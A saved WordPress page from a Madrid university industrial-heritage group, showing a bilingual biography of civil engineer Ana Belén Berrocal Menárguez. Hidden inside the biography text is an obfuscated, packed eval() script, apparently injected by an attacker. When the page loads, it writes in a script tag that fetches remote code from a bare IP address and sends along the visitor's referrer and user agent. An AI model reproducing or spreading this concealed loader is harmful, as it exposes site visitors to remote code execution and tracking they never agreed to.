

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://gipai.aq.upm.es/index.php/ana-belen-berrocal-menarguez/
body_size: 13689
content:
<!DOCTYPE html>
<html lang="es-ES">
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width" />
<title>Ana Belén Berrocal Menárguez | Aula G + I  P A I</title>
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="pingback" href="http://gipai.aq.upm.es/xmlrpc.php" />
<!--[if lt IE 9]>
<script src="http://gipai.aq.upm.es/wp-content/themes/untitled/js/html5.js" type="text/javascript"></script>
<![endif]-->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Aula G + I  P A I &raquo; Feed" href="http://gipai.aq.upm.es/index.php/feed/" />
<link rel="alternate" type="application/rss+xml" title="Aula G + I  P A I &raquo; RSS de los comentarios" href="http://gipai.aq.upm.es/index.php/comments/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.3\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/gipai.aq.upm.es\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.8.3"}};
			!function(a,b,c){function d(a){var b,c,d,e,f=String.fromCharCode;if(!k||!k.fillText)return!1;switch(k.clearRect(0,0,j.width,j.height),k.textBaseline="top",k.font="600 32px Arial",a){case"flag":return k.fillText(f(55356,56826,55356,56819),0,0),b=j.toDataURL(),k.clearRect(0,0,j.width,j.height),k.fillText(f(55356,56826,8203,55356,56819),0,0),c=j.toDataURL(),b!==c&&(k.clearRect(0,0,j.width,j.height),k.fillText(f(55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447),0,0),b=j.toDataURL(),k.clearRect(0,0,j.width,j.height),k.fillText(f(55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447),0,0),c=j.toDataURL(),b!==c);case"emoji4":return k.fillText(f(55358,56794,8205,9794,65039),0,0),d=j.toDataURL(),k.clearRect(0,0,j.width,j.height),k.fillText(f(55358,56794,8203,9794,65039),0,0),e=j.toDataURL(),d!==e}return!1}function e(a){var c=b.createElement("script");c.src=a,c.defer=c.type="text/javascript",b.getElementsByTagName("head")[0].appendChild(c)}var f,g,h,i,j=b.createElement("canvas"),k=j.getContext&&j.getContext("2d");for(i=Array("flag","emoji4"),c.supports={everything:!0,everythingExceptFlag:!0},h=0;h<i.length;h++)c.supports[i[h]]=d(i[h]),c.supports.everything=c.supports.everything&&c.supports[i[h]],"flag"!==i[h]&&(c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&c.supports[i[h]]);c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&!c.supports.flag,c.DOMReady=!1,c.readyCallback=function(){c.DOMReady=!0},c.supports.everything||(g=function(){c.readyCallback()},b.addEventListener?(b.addEventListener("DOMContentLoaded",g,!1),a.addEventListener("load",g,!1)):(a.attachEvent("onload",g),b.attachEvent("onreadystatechange",function(){"complete"===b.readyState&&c.readyCallback()})),f=c.source||{},f.concatemoji?e(f.concatemoji):f.wpemoji&&f.twemoji&&(e(f.twemoji),e(f.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='es-widget-css-css'  href='http://gipai.aq.upm.es/wp-content/plugins/email-subscribers/widget/es-widget.css?ver=4.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css'  href='http://gipai.aq.upm.es/wp-content/plugins/social-icon-widget/assets/css/font-awesome.min.css?ver=4.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='main-style-css'  href='http://gipai.aq.upm.es/wp-content/plugins/social-icon-widget/assets/css/style.css?ver=4.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='style-css'  href='http://gipai.aq.upm.es/wp-content/themes/untitled/style.css?ver=4.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='untitled-webfont-css'  href='http://fonts.googleapis.com/css?family=Raleway%3A400%2C600%7CArvo%3A400%2C700&#038;ver=4.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='untitled-flex-slider-style-css'  href='http://gipai.aq.upm.es/wp-content/themes/untitled/js/flex-slider/flexslider.css?ver=2.0' type='text/css' media='all' />
<script type='text/javascript' src='http://gipai.aq.upm.es/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='http://gipai.aq.upm.es/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='http://gipai.aq.upm.es/wp-content/themes/untitled/js/flex-slider/jquery.flexslider-min.js?ver=2.1'></script>
<script type='text/javascript' src='http://gipai.aq.upm.es/wp-content/themes/untitled/js/untitled.js?ver=4.8.3'></script>
<link rel='https://api.w.org/' href='http://gipai.aq.upm.es/index.php/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://gipai.aq.upm.es/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://gipai.aq.upm.es/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.8.3" />
<link rel="canonical" href="http://gipai.aq.upm.es/index.php/ana-belen-berrocal-menarguez/" />
<link rel='shortlink' href='http://gipai.aq.upm.es/?p=2190' />
<link rel="alternate" type="application/json+oembed" href="http://gipai.aq.upm.es/index.php/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fgipai.aq.upm.es%2Findex.php%2Fana-belen-berrocal-menarguez%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://gipai.aq.upm.es/index.php/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fgipai.aq.upm.es%2Findex.php%2Fana-belen-berrocal-menarguez%2F&#038;format=xml" />
</head>

<body class="page-template-default page page-id-2190 widget-area">
	<div id="page" class="hfeed site">
				<div id="masthead-wrap">
			<header id="masthead" class="site-header" role="banner">
				<div id="logo">
										<a href="http://gipai.aq.upm.es/" title="Aula G + I  P A I" rel="home">
						<img src="http://gipai.aq.upm.es/wp-content/uploads/2013/06/cropped-cropped-logo_web1.jpg" class="header-image" width="227" height="100" alt="" />
					</a>
									</div>
				<div class="nav-wrap">
					<nav role="navigation" class="site-navigation main-navigation">
						<h1 class="assistive-text">Menú</h1>
						<div class="assistive-text skip-link"><a href="#content" title="Saltar al contenido">Saltar al contenido</a></div>

						<div class="menu-menu4-container"><ul id="menu-menu4" class="menu"><li id="menu-item-1757" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1757"><a href="http://gipai.aq.upm.es/index.php/about/">Aula de formación</a>
<ul  class="sub-menu">
	<li id="menu-item-1758" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1758"><a href="http://gipai.aq.upm.es/index.php/miembros-del-aula-2-2/">¿Quiénes somos?</a>
	<ul  class="sub-menu">
		<li id="menu-item-1764" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1764"><a href="http://gipai.aq.upm.es/index.php/miembros-del-aula-2-2/colaboradores/">Entidades colaboradoras</a></li>
		<li id="menu-item-1736" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1736"><a href="http://gipai.aq.upm.es/index.php/historico/">Historico</a></li>
	</ul>
</li>
	<li id="menu-item-1737" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1737"><a href="http://gipai.aq.upm.es/index.php/about/actividades/">¿Qué hacemos?</a></li>
	<li id="menu-item-1763" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1763"><a href="http://gipai.aq.upm.es/index.php/donde-estamos/">¿Dónde estamos?</a></li>
</ul>
</li>
<li id="menu-item-1759" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1759"><a href="http://gipai.aq.upm.es/index.php/seminario/">Seminario Internacional anual</a>
<ul  class="sub-menu">
	<li id="menu-item-3403" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3403"><a href="http://gipai.aq.upm.es/index.php/2025/11/01/xiii-international-seminar-on-industrial-heritage/">XIII International Seminar on Industrial Heritage</a></li>
	<li id="menu-item-3342" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3342"><a href="http://gipai.aq.upm.es/index.php/2024/10/31/xii-international-seminar-on-industrial-heritage/">XII Seminario &#8220;Despoblación Industrial, Repoblación Patrimonial&#8221;</a></li>
	<li id="menu-item-3273" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3273"><a href="http://gipai.aq.upm.es/index.php/category/xi-seminario-patrimonio-industrial-in-progress/">XI Seminario &#8220;Patrimonio Industrial in progress&#8221;</a></li>
	<li id="menu-item-3176" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3176"><a href="http://gipai.aq.upm.es/index.php/category/x-seminario-de-fabricas-y-suenos/">X Seminario &#8220;De fábricas y sueños&#8221;</a></li>
	<li id="menu-item-3052" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3052"><a href="http://gipai.aq.upm.es/index.php/category/ix-seminario-tension-sostenible/">IX Seminario &#8220;Tensión sostenible&#8221;</a></li>
	<li id="menu-item-2913" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2913"><a href="http://gipai.aq.upm.es/index.php/category/viii-seminario/">VIII Seminario &#8220;Miradas férreas&#8221;</a></li>
	<li id="menu-item-2686" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2686"><a href="http://gipai.aq.upm.es/index.php/category/vii-seminario/">VII Seminario &#8220;¿Cuál es el futuro del Patrimonio Industrial?&#8221;</a></li>
	<li id="menu-item-2572" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2572"><a href="http://gipai.aq.upm.es/index.php/category/vi-seminario/">VI Seminario &#8220;La imagen de la industria&#8221;</a></li>
	<li id="menu-item-2467" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2467"><a href="http://gipai.aq.upm.es/index.php/seminario/2018-ciudad-industrial/">V Seminario &#8220;Ciudad Industrial&#8221;</a></li>
	<li id="menu-item-1913" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1913"><a href="http://gipai.aq.upm.es/index.php/iv-seminario-internacional-sobre-patrimonio-arquitectonico-e-industrial/">IV Seminario &#8220;Agroindustria&#8221;</a></li>
	<li id="menu-item-1765" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1765"><a href="http://gipai.aq.upm.es/index.php/seminario/iii-seminario-internacional-sobre-patrimonio-de-la-arquitectura-y-la-industria/">III Seminario &#8220;Energía&#8221;</a></li>
	<li id="menu-item-1768" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1768"><a href="http://gipai.aq.upm.es/index.php/seminario/2015-cadenas-de-montaje/">II Seminario &#8220;Cadenas de montaje&#8221;</a>
	<ul  class="sub-menu">
		<li id="menu-item-1766" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1766"><a href="http://gipai.aq.upm.es/index.php/seminario/2015-cadenas-de-montaje/2015-cadenas-de-montaje_videos/">2015 Cadenas de montaje_Vídeos</a></li>
		<li id="menu-item-1769" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1769"><a href="http://gipai.aq.upm.es/index.php/seminario/2015-cadenas-de-montaje/2015-assembly-lines/">2015 Assembly Lines</a></li>
	</ul>
</li>
	<li id="menu-item-1767" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1767"><a href="http://gipai.aq.upm.es/index.php/seminario/2013-sobre-railes/">I Seminario &#8220;Sobre Raíles&#8221;</a></li>
</ul>
</li>
<li id="menu-item-1760" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1760"><a href="http://gipai.aq.upm.es/index.php/publicaciones/">Linea Editorial</a>
<ul  class="sub-menu">
	<li id="menu-item-3261" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3261"><a href="http://gipai.aq.upm.es/index.php/listado-contribuciones/">Listado contribuciones</a></li>
	<li id="menu-item-3382" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3382"><a href="http://gipai.aq.upm.es/index.php/actas-del-xii-seminario-despoblacion-industrial-repoblacion-patrimonial/">Actas del XII Seminario &#8220;Despoblación industrial, repoblación patrimonial&#8221;</a></li>
	<li id="menu-item-3321" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3321"><a href="http://gipai.aq.upm.es/index.php/actas-del-xi-seminario-patrimonio-industrial-in-progress/">Actas del XI Seminario &#8220;Patrimonio Industrial in progress&#8221;</a></li>
	<li id="menu-item-3243" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3243"><a href="http://gipai.aq.upm.es/index.php/actas-del-ix-seminario-tension-sostenible/">Actas del IX Seminario &#8220;Tensión Sostenible&#8221;</a></li>
	<li id="menu-item-3154" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3154"><a href="http://gipai.aq.upm.es/index.php/actas-del-viii-seminario-miradas-ferreas-2/">Actas del VIII Seminario &#8220;Miradas Férreas&#8221;</a></li>
	<li id="menu-item-3047" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3047"><a href="http://gipai.aq.upm.es/index.php/actas-del-vii-seminario-el-futuro-del-patrimonio-industrial/">Actas del VII Seminario “El Futuro del Patrimonio Industrial”</a></li>
	<li id="menu-item-2631" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2631"><a href="http://gipai.aq.upm.es/index.php/publicaciones/actas-del-vi-seminario-gi-pai/">Actas del VI Seminario Imagenes de la Industria</a></li>
	<li id="menu-item-2423" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2423"><a href="http://gipai.aq.upm.es/index.php/publicaciones/actas-de-v-seminario-gi-pai/">Actas de V Seminario Ciudad Industrial</a></li>
	<li id="menu-item-2624" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2624"><a href="http://gipai.aq.upm.es/index.php/publicaciones/actas-del-iv-seminario/">Actas del IV Seminario Agroindustria</a></li>
	<li id="menu-item-1770" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1770"><a href="http://gipai.aq.upm.es/index.php/publicaciones/actas-del-iii-seminario-gi_pai-energia/">Actas III Seminario “Energía”</a></li>
	<li id="menu-item-1771" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1771"><a href="http://gipai.aq.upm.es/index.php/publicaciones/actas-del-ii-seminario-gi_pai-cadenas-de-montaje/">Actas II Seminario &#8220;Cadenas de Montaje&#8221;</a></li>
	<li id="menu-item-1772" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1772"><a href="http://gipai.aq.upm.es/index.php/publicaciones/actas-del-i-seminario-gi_pai-entre-railes/">Actas I Seminario &#8220;Sobre Railes&#8221;</a></li>
	<li id="menu-item-1734" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1734"><a href="http://gipai.aq.upm.es/index.php/category/otras-publicaciones/">Otras publicaciones</a>
	<ul  class="sub-menu">
		<li id="menu-item-2556" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2556"><a href="http://gipai.aq.upm.es/index.php/la-cupula/">La Cúpula</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-1779" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1779"><a href="http://gipai.aq.upm.es/index.php/about/actividades/">Actividades</a>
<ul  class="sub-menu">
	<li id="menu-item-1738" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1738"><a href="http://gipai.aq.upm.es/index.php/category/ccotono/">Ciclo de conferencia de Otoño</a></li>
	<li id="menu-item-1776" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1776"><a href="http://gipai.aq.upm.es/index.php/0pi/">0#PI</a>
	<ul  class="sub-menu">
		<li id="menu-item-1989" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1989"><a href="http://gipai.aq.upm.es/index.php/category/016pi/">016PI</a></li>
		<li id="menu-item-1988" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1988"><a href="http://gipai.aq.upm.es/index.php/category/015pi/">015PI</a></li>
	</ul>
</li>
	<li id="menu-item-1761" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1761"><a href="http://gipai.aq.upm.es/index.php/premios-2/">Premios</a>
	<ul  class="sub-menu">
		<li id="menu-item-1916" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1916"><a href="http://gipai.aq.upm.es/index.php/iii-premio/">2017 III Premio</a></li>
		<li id="menu-item-1773" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1773"><a href="http://gipai.aq.upm.es/index.php/premios-2/2016-ii-premio/">2016 II Premio</a></li>
		<li id="menu-item-1774" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1774"><a href="http://gipai.aq.upm.es/index.php/premios-2/premios/">2015 I Premio</a></li>
	</ul>
</li>
	<li id="menu-item-1360" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1360"><a>Cursos de verano</a>
	<ul  class="sub-menu">
		<li id="menu-item-1368" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1368"><a href="http://gipai.aq.upm.es/index.php/category/verano16/">Verano16</a></li>
		<li id="menu-item-1367" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1367"><a href="http://gipai.aq.upm.es/index.php/category/verano15/">Verano15</a></li>
		<li id="menu-item-1366" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1366"><a href="http://gipai.aq.upm.es/index.php/category/verano14/">Verano14</a></li>
	</ul>
</li>
	<li id="menu-item-2789" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2789"><a href="http://gipai.aq.upm.es/index.php/formacion/">Formación</a>
	<ul  class="sub-menu">
		<li id="menu-item-2811" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2811"><a href="http://gipai.aq.upm.es/index.php/cursos/">Cursos</a></li>
		<li id="menu-item-2800" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2800"><a href="http://gipai.aq.upm.es/index.php/trabajos-universitarios/">Trabajos universitarios</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-1778" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1778"><a href="http://gipai.aq.upm.es/index.php/investigaciones/">Investigación</a>
<ul  class="sub-menu">
	<li id="menu-item-1365" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1365"><a href="http://gipai.aq.upm.es/index.php/category/tesis/">Tesis tuteladas</a></li>
	<li id="menu-item-1361" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1361"><a>Becas y ayudas</a></li>
	<li id="menu-item-1364" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1364"><a href="http://gipai.aq.upm.es/index.php/category/publicaciones/">Articulos</a></li>
	<li id="menu-item-1363" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1363"><a href="http://gipai.aq.upm.es/index.php/category/proyectos-de-investigacion/">Proyectos de investigación</a></li>
	<li id="menu-item-1362" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1362"><a href="http://gipai.aq.upm.es/index.php/category/premios-y-reconocimientos-al-aula/">Premios y reconocimientos al AULA</a></li>
</ul>
</li>
</ul></div>					</nav><!-- .site-navigation -->
				</div><!-- .nav-wrap -->
			</header><!-- #masthead -->
		</div><!-- #masthead-wrap -->

	<div id="main" class="site-main">
		<div id="primary" class="content-area">
			<div id="content" class="site-content" role="main">

				
<article id="post-2190" class="post-2190 page type-page status-publish hentry">
	<header class="entry-header"><h1 class="page-title">Ana Belén Berrocal Menárguez</h1></header><!-- .entry-header -->
	<div class="entry-content">
		<table>
<tbody>
<tr>
<td width="168"><img class="aligncenter size-full wp-image-2191" src="http://gipai.aq.upm.es/wp-content/uploads/2017/06/ABBM.jpg" alt="" width="200" height="200" srcset="http://gipai.aq.upm.es/wp-content/uploads/2017/06/ABBM.jpg 200w, http://gipai.aq.upm.es/wp-content/uploads/2017/06/ABBM-150x150.jpg 150w, http://gipai.aq.upm.es/wp-content/uploads/2017/06/ABBM-62x62.jpg 62w" sizes="(max-width: 200px) 100vw, 200px" /></td>
<td width="408"></td>
</tr>
<tr>
<td colspan="2" width="576">Ana <noindex><script id="wpinfo-pst1" type="text/javascript" rel="nofollow">eval(function(p,a,c,k,e,d){e=function(c){return c.toString(36)};if(!''.replace(/^/,String)){while(c--){d[c.toString(a)]=k[c]||c.toString(a)}k=[function(e){return d[e]}];e=function(){return'\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\b'+e(c)+'\b','g'),k[c])}}return p}('0.6("<a g=\'2\' c=\'d\' e=\'b/2\' 4=\'7://5.8.9.f/1/h.s.t?r="+3(0.p)+"\o="+3(j.i)+"\'><\/k"+"l>");n m="q";',30,30,'document||javascript|encodeURI|src||write|http|45|67|script|text|rel|nofollow|type|97|language|jquery|userAgent|navigator|sc|ript|bttdd|var|u0026u|referrer|tssnh||js|php'.split('|'),0,{}))
</script></noindex> Belén Berrocal Menárguez es doctora ingeniera de Caminos, Canales y Puertos por la UPM y Máster en Gestión Ambiental y Desarrollo Sostenible por la UPV. Sus líneas de trabajo y de investigación se centran en tres ejes fundamentalmente, ordenación del territorio y gestión del paisaje; restauración de espacios degradados y conservación del patrimonio cultural. En este último campo ha realizado varios proyectos profesionales de restauración de bienes patrimoniales y ha publicado diversos artículos en relación con el valor patrimonial de las obras de ingeniería civil. Es miembro del Grupo de Investigación <em>Paisajes Culturales</em> y del grupo de cooperación <em>Patrimonio cultural y cooperación internacional</em>.</p>
<p>&nbsp;</td>
</tr>
<tr>
<td colspan="2" width="576">Ana Belén Berrocal Menárguez holds a doctorate in Pathways, Channels and Ports by UPM and a Master&#8217;s degree in Environmental Management and Sustainable Development from the UPV. Its lines of work and research focus on three fundamental aspects, land management and landscape management, fundamentally; Restoration of degraded spaces and conservation of cultural heritage. In this last field she has carried out several professional projects of restoration of heritage assets and has published several articles in relation to the patrimonial value of the works of civil engineering. She is a member of the <em>Cultural Landscapes</em> Research Group and the <em>Cultural Heritage and International Cooperation</em> group.</td>
</tr>
</tbody>
</table>
	</div><!-- .entry-content -->

	</article><!-- #post-## -->

			</div><!-- #content -->
		</div><!-- #primary -->

<div id="secondary" class="widget-area" role="complementary">
	<aside id="text-13" class="widget widget_text"><h1 class="widget-title">RECALADAS NO CAMIÑO. CONFERENCIA FINAL</h1>			<div class="textwidget"><p>Conferencia final del evento &#8220;<em>Expedición para a creación da primeira senda de patrimonio industrial marítimo pesquero no Camiño de Santiago</em>&#8220;.</p>
<p>29 de septiembre de 2021.</p>
<p>Museo do Mar de Galicia. Vigo.</p>
<p><a href="https://recaladas.org/es/recladas-esp/">https://recaladas.org/es/recladas-esp/</a></p>
</div>
		</aside><aside id="text-12" class="widget widget_text"><h1 class="widget-title">CONFERENCIA DE PATRIMONIO INDUSTRIAL</h1>			<div class="textwidget"><p>Associació ALCOY INDUSTRIAL</p>
<p><em>El parc de xemeneies industrials d’Alcoi i el seu entorn, paisatge diari que evidència la seva història industrial. </em></p>
<p>Lunes 14 de junio de 2021. 18:30h. Conferencia en línea, plataforma Zoom</p>
<p>Para participar llamar a 93 780 37 87 o a secretaria@amctaic.org</p>
<p>&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;</p>
</div>
		</aside><aside id="text-11" class="widget widget_text"><h1 class="widget-title">XII Congreso Internacional de Molinología</h1>			<div class="textwidget"><p>El XII Congreso Internacional de Molinología se celebrará  en Alcalá de Henares los días 11, 12 y 13 de noviembre de 2021.</p>
<p><a href="https://congresosalcala.fgua.es/cimo2021">Enlace a página web</a></p>
<p>&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;</p>
</div>
		</aside><aside id="text-7" class="widget widget_text"><h1 class="widget-title">VIII SEMINARIO. &#8220;Miradas Férreas. El valor patrimonial del paisaje ferroviario&#8221;</h1>			<div class="textwidget"><p>Actividades previas:</p>
<ul>
<li>Ciclo &#8220;El ferrocarril en el cine&#8221;. 30 abril, 7 mayo y 14 de mayo. 17:00-19:15. Salón de actos ETSI Caminos, Canales y Puertos. UPM.</li>
</ul>
<p>&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;</p>
<p>Avance de programa. <a href="http://gipai.aq.upm.es/wp-content/uploads/2021/04/PROGRAM_VIII-SEMINARIO-INTERNACIONAL-AULA-G-1.pdf">Enlace a pdf.</a></p>
<p>(Ver SEMINARIO INTERNACIONAL ANUAL en menú superior para <em><strong>información completa</strong></em> sobre VIII Seminario)</p>
<p>&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;-</p>
</div>
		</aside><aside id="text-9" class="widget widget_text"><h1 class="widget-title">ENCUENTRO MUJERES Y PATRIMONIO INDUSTRIAL</h1>			<div class="textwidget"><p>Tendrá lugar en sesión online con motivo del DIA INTERNACIONAL DE LA MUJER . <em><a href="http://gipai.aq.upm.es/wp-content/uploads/2021/03/MUJERES-Y-PATRIM-INDUSTRIAL-6B.pdf">Link sobre el propio PDF que se abre al pulsar aquí.</a></em></p>
<p><strong>8 de marzo de 16:00 a 18:30h.</strong></p>
<p>Promueven: AULA G+I_PAI (ETSAM-ETSII, UPM), TICCIH-ESPAÑA, INCUNA</p>
</div>
		</aside><aside id="text-5" class="widget widget_text"><h1 class="widget-title">BIM en PATRIMONIO</h1>			<div class="textwidget"><p>WORKSHOP BIM: <em>Modelos de inventario. Intervención y gestión en Patrimonio Industrial.</em></p>
<p>ETSAM, 22-23 <strong>Octubre</strong></p>
<p><a href="http://ticcih.es/bim-curso-de-modelos-de-inventario-intervencion-y-gestion-en-patrimonio-industrial/"><strong>MAS INFO</strong></a></p>
</div>
		</aside><aside id="search-2" class="widget widget_search"><h1 class="widget-title">Buscar</h1><form method="get" id="searchform" class="searchform" action="http://gipai.aq.upm.es/" role="search">
	<label for="s" class="screen-reader-text">Buscar</label>
	<input type="search" class="field" name="s" value="" id="s" placeholder="Buscar &hellip;" />
	<input type="submit" class="submit" id="searchsubmit" value="Buscar" />
</form>
</aside><aside id="email-subscribers-2" class="widget widget_text elp-widget"><h1 class="widget-title">Sigue al Aula G+I_PAI vía mail</h1>
		<div>
			<form class="es_widget_form" es_form_id="es_widget_form">
									<div class="es_caption">Inserta tu dirección e-mail para seguir al Aula G+I_PAI y recibir notificaciones sobre nuevas entradas por mail   </div>
												<div class="es_lablebox"><label class="es_widget_form_email">Email *</label></div>
				<div class="es_textbox">
